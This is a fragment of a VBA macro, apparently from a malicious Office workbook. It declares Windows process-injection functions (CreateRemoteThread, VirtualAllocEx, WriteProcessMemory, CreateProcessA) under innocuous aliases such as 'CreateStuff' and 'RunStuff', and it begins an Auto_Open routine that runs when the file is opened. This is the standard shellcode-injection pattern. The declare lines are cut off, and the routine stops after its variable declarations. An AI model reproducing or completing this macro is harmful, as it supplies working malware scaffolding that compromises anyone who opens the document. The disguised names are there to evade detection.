 (通用)
Workbook_Open
Private Type PROCESS_INFORMATION
    hProcess As Long
    hThread As Long
    dwProcessId As Long
    dwThreadId As Long
End Type

Private Type STARTUPINFO
    cb As Long
    lpReserved As String
    lpDesktop As String
    lpTitle As String
    dwX As Long
    dwY As Long
    dwXSize As Long
    dwYSize As Long
    dwXCountChars As Long
    dwYCountChars As Long
    dwFillAttribute As Long
    dwFlags As Long
    wShowWindow As Integer
    cbReserved2 As Integer
    lpReserved2 As Long
    hStdInput As Long
    hStdOutput As Long
    hStdError As Long
End Type

#If VBA7 Then
    Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwS
    Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal
    Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any,
    Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProces
#Else
    Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize
    Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAlloc
    Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Leng
    Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttribu
#End If

Sub Auto_Open()
    Dim myByte As Long, myArray As Variant, offset As Long
    Dim pInfo As PROCESS_INFORMATION
    Dim sInfo As STARTUPINFO
    Dim sNull As String
    Dim sProc As String